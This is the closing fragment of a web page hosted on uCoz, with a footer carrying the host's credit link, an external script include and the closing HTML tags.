<tr><td colspan="2" align="center" style="background:#A14A1C;padding:5px;" class="copyLink"><!-- "' --><span class="pbsjn5KE"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span><script language="javascript" charset="UTF-8" type="text/javascript" src="http://teznapa.ru/6bduarkelp763vpv0hsfo690kkncj1r304mb5koqu"></script></td></tr>
</table>
<!-- /Footer -->

</body>

</html>


<!-- 0.11800 (s773) -->